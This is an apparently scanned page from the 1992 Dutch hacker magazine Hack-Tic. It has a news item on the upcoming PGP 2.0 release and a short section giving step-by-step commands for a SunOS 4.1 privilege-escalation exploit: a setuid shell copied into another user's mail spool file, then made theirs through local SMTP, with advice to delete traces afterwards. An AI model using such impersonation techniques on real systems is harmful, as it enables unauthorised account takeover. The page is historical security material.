 De nieuwe versie zal handiger in het gebruik zijn, het sleutelbeheer is verbeterd.
De conventionele en de RSA encryptie zijn sneller, RSA zelfs zo'n 86%. Het nieuwe
conventionele encryptie-algoritme heet IDEA en is door een Zwitsers bedrijf
ontwikkeld. Het schijnt dat dit algoritme sterker is dan DES. Het wordt op het
ogenblik door Biham en Shamir, twee vooraanstaande cryptografen, getest op
veiligheid. De datacompressiemethode die gebruikt wordt zal functioneel gelijk zijn
aan PKZIP. Er zullen versies worden uitgebracht voor SPARC Unix, Ultrix,
VAX/VMS, Commodore Amiga, Atari ST, OS/2, en natuurlijk MSDOS. Versie 2.0
zal ergens in Maart vanuit Nieuw Zeeland worden verspreid.
Leuk, maar waar vind ik PGP ?
De DOS-versie is te vinden op verschillende Internet FTP sites (stuur mail naar
archie2@funet.fi met als subject: "prog pgp" om te weten waar) en op Utopia BBS.
Daar is behalve de DOS-versie ook een Amiga-versie en de broncode (in portable
C) aanwezig. Heb je tijd over, probeer dan een versie op jouw computer (Atari of
ZX-80 bv) draaiende te krijgen. Er is onlangs ook een menugestuurde shell gemaakt
die het gebruik van PGP nog makkelijker maakt. Heb je vragen over PGP neem
dan contact op met kafka@utopia.hacktic.nl, voor de Amiga versie met scor-
pio@utopia.hacktic.nl. Philip Zimmerman is te bereiken als
prz@sage.cgd.ucar.edu. Utopia heeft ook een speciaal berichtengebied voor PGP
berichten en Public Keys.
Julius "Fuck the G-men" Deane
Leuke bug in SunOS 4.1 van RGB
Als je op een SunOS 4.1 (of ouder) niet tevreden bent met je huidige identiteit dan kun je de
gedaante van elke gebruiker aannemen, mits die gebruiker geen mail in de spool-directory heeft
staan. Wat je doet is het volgende:
Je copieert de shell naar de mailfile van de betreffende user en je zet de s-bit van die file aan:
cp /bin/sh /usr/spool/mail/<username>
chmod 6777 /usr/spool/mail/<username>
Vervolgens stuur je met het truukje dat we op bladzijde 22 beschrijven mail van deze user naar
zichzelf, het maakt niet uit wat er in staat.
telnet localhost 25 (etc.)
De mail-file is nu eigendom van de gebruiker in kwestie maar de s-bit staat nog steeds aan. Als
je nu de shell runt door te tikken:
/usr/spool/mail/<username>
dan krijg je een nieuwe identiteit. Vervolgens niet vergeten de mail-file te deleten en van je nieuw
verworven identiteit te genieten. Weet je zelf leuke bugs: stuur ze naar rgb@tracer.hacktic.nl
37 Hack-Tic 16-17/1992